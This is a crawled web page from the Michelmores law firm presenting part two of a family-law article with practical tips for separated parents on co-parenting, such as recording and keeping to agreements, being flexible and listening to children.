

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/family-insight/co-parenting-after-divorce-or-separation-part-2/
body_size: 28300
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Co-Parenting after Divorce or Separation Part 2 | Michelmores</title>
	<meta name="description" content="In this article, we continue with the ten useful tips for parents for helping their children to adapt to life after their parents have separated." />
	<link rel="canonical" href="https://www.michelmores.com/family-insight/co-parenting-after-divorce-or-separation-part-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Co-Parenting after Divorce or Separation Part 2" />
	<meta property="og:description" content="In this article, we continue with the ten useful tips for parents for helping their children to adapt to life after their parents have separated." />
	<meta property="og:url" content="https://www.michelmores.com/family-insight/co-parenting-after-divorce-or-separation-part-2/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2024-10-30T15:55:49+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2023/03/copa-2.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="420" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/family-insight/co-parenting-after-divorce-or-separation-part-2/","url":"https://www.michelmores.com/family-insight/co-parenting-after-divorce-or-separation-part-2/","name":"Co-Parenting after Divorce or Separation Part 2 | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/family-insight/co-parenting-after-divorce-or-separation-part-2/#primaryimage"},"image":{"@id":"https://www.michelmores.com/family-insight/co-parenting-after-divorce-or-separation-part-2/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2023/03/copa-2.jpg","datePublished":"2021-09-23T15:35:00+00:00","dateModified":"2024-10-30T15:55:49+00:00","description":"In this article, we continue with the ten useful tips for parents for helping their children to adapt to life after their parents have separated.","breadcrumb":{"@id":"https://www.michelmores.com/family-insight/co-parenting-after-divorce-or-separation-part-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/family-insight/co-parenting-after-divorce-or-separation-part-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/family-insight/co-parenting-after-divorce-or-separation-part-2/#primaryimage","url":"https://www.michelmores.com/app/uploads/2023/03/copa-2.jpg","contentUrl":"https://www.michelmores.com/app/uploads/2023/03/copa-2.jpg","width":1600,"height":420},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/family-insight/co-parenting-after-divorce-or-separation-part-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Co-Parenting after Divorce or Separation Part 2"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.d5e6ef180e68faf5a9c4e594a74c930d.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.33125b40f1a01fbc5163c3406f046874.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.9aefece4e1ffad0571502e491aaf39a2.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-16548 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/family-insight/co-parenting-after-divorce-or-separation-part-2/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/family-insight/co-parenting-after-divorce-or-separation-part-2/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published January 18th 2018</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/family-insight/co-parenting-after-divorce-or-separation-part-2/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="">Co-Parenting after Divorce or Separation Part 2</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2023/03/copa-2-1024x269.jpg" alt="" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border">
                    <div class="content-sidebar-layout__sidebar-col"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/pippa-allsop/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Pippa Allsop"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Pippa-Allsop-min-1-768x547.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Pippa-Allsop-min-1-768x547.jpg"
                                 alt="Pippa Allsop"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/pippa-allsop/">Pippa Allsop</a>
                </div>
            </div>
            </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>In this article, we continue with the <strong><a href="https://www.michelmores.com/news-views/news/co-parenting-after-divorce-or-separation" target="_blank" rel="noopener">ten useful tips</a> </strong>for parents for helping their children to adapt to life after their parents have separated.</p>
<p>As a reminder the first five tips were:</p>
<ul>
<li>the welfare of the children is paramount</li>
<li>be ready to talk and listen</li>
<li>support the other parent in front of the children</li>
<li>establish the &#8216;main&#8217; home</li>
<li>share information about the children.</li>
</ul>
<p>The next tips are:</p>
<h4><strong>Record agreements in writing</strong></h4>
<p>This may seem unnecessary but in some cases it is very helpful, particularly if there has been any history of  &#8216;misunderstandings&#8217;, for example in relation to times and/or dates. An agreement can record such matters as arrangements for children to travel between the homes of each parent, holidays, Christmas and birthdays, school parents&#8217; evenings, medical appointments and many other aspects of daily life involving the children.</p>
<p>Some parents go further than this and find it helpful to have a written parenting plan. This can set out not only the practical arrangements but also their joint plans for the way in which the children are to be brought up. Such matters might include the type of school the parents would like the children to attend, further education, whether there is agreement about medical treatment, religious instruction, discipline, manners, pocket money and in teenage years, an allowance and many other issues of principle reflecting the agreed parenting style.</p>
<h4><strong>Stand by agreements</strong></h4>
<p>Having agreed the practical arrangements, such as the time to be spent by the children with each parent, whether that be a day or part of it, a weekend, or longer periods, stick to them. Do not change them without consultation and agreement. Be on time.</p>
<p>Do not take the children away for any length of time, be it for a holiday or some other reason, without telling the other parent what is happening and for how long.</p>
<h4><strong>Be flexible</strong></h4>
<p>Having emphasised the importance of sticking to previously made agreements, as in any part of life, it is important to maintain flexibility. People can fall ill, have a crisis at work or domestically, as well as other every-day life interruptions. If something unforeseen happens and the arrangements for the children have to change, make sure that the other parent is told as soon as possible (that other parent may have to change their arrangements as well).</p>
<p>However difficult, show generosity, kindness and sensitivity, and demonstrate a willingness to be flexible and accommodate towards the other parent. A display of fairness and generosity towards the other parent will be of enormous benefit to the children.</p>
<h4><strong>Try to remain positive</strong></h4>
<p>Separation can be very difficult, particularly so when one party feels aggrieved and hostile towards the other. However, evidence shows that when a parent is constantly hostile and unable to resist regular displays of anger and frustration or even negative or sly remarks, this has a damaging effect on children. They are much more likely, at first, to become partisan and defensive towards the angry parent, sometimes developing similar habits themselves. The sadness is that such behaviour by a parent can be counterproductive as it can lead a child eventually to feelings of rejection and alienation towards that parent.</p>
<h4><strong>Make time to talk to the children </strong></h4>
<p>Children do not always speak their mind: often they cannot put into words how they feel. For example, &#8216;I miss Dad&#8217; does not necessarily mean that the child wants to spend more time with him (although it might).  It might mean, &#8216;I want Dad to talk to me/read me a story/ sit with me and watch TV, like he used to do.</p>
<p>Remember the wise words of &#8216;Listen to the Children&#8217; by Stephen Sondheim:</p>
<p style="margin-left: 27.0pt;"><em> Careful the things you say</em></p>
<p style="margin-left: 27.0pt;"><em>Children will listen.</em></p>
<p style="margin-left: 27.0pt;"><em>Careful the things you do;</em></p>
<p style="margin-left: 27.0pt;"><em>Children will see and learn.</em></p>
<p style="margin-left: 27.0pt;"><em>Children may not obey, but children will listen.</em></p>
<p style="margin-left: 27.0pt;"><em>Children will look to you for which way to turn;</em></p>
<p style="margin-left: 27.0pt;"><em>To learn what to be.</em></p>
<p style="margin-left: 27.0pt;"><em>Careful before you say &#8220;Listen to me&#8221;</em></p>
<p style="margin-left: 27.0pt;"><em>Children will listen.</em></p>
<p><strong>For more information or some preliminary confidential advice please contact <a href="http://www.michelmores.com/people/pippa-allsop">Pippa Allsop</a>, Associate in our <a href="https://www.michelmores.com/individual/family/">Family Team</a>, on +44 (0)1392 687747 or email </strong><a href="mailto:pippa.allsop@michelmores.com"><strong>pippa.allsop@michelmores.com</strong></a></p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/family-insight/co-parenting-after-divorce-or-separation-part-2/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/family-insight/co-parenting-after-divorce-or-separation-part-2/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
